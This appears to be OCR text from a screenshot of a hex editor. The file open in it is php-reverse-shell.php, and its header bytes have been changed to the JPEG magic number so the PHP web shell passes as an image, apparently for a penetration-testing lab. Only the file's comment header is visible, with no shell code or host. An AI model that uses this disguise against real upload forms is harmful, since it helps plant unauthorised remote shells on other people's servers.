 https://hexed.it
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
rt Undo Redo Tools Settings Help
-Untitled- × php-reverse-shell.php × php-reverse-shell.php ×
00000000 FF D8 FF E0 3C 3F 70 68 70 0A 2F 2F 20 70 68 70 ╪ α<?php.// php
00000010 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 2D -reverse-shell -
00000020 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C 6C A Reverse Shell
00000030 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 implementation
00000040 69 6E 20 50 48 50 0A 2F 2F 20 43 6F 70 79 72 69 in PHP.// Copyri
00000050 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6E ght (C) 2007 pen
00000060 74 65 73 74 6D 6F 6E 6B 65 79 40 70 65 6E 74 65 testmonkey@pente
00000070 73 74 6D 6F 6E 6B 65 79 2E 6E 65 74 0A 2F 2F 0A stmonkey.net.//.
(±)
00000080 2F 2F 20 54 68 69 73 20 74 6F 6F 6C 20 6D 61 79 // This tool may
00000090 20 62 65 20 75 73 65 64 20 66 6F 72 20 6C 65 67 be used for leg
000000A0 61 6C 20 70 75 72 70 6F 73 65 73 20 6F 6E 6C 79 al purposes only
000000B0 2E 20 20 55 73 65 72 73 20 74 61 6B 65 20 66 75 . Users take fu
000000C0 6C 6C 20 72 65 73 70 6F 6E 73 69 62 69 6C 69 74 ll responsibilit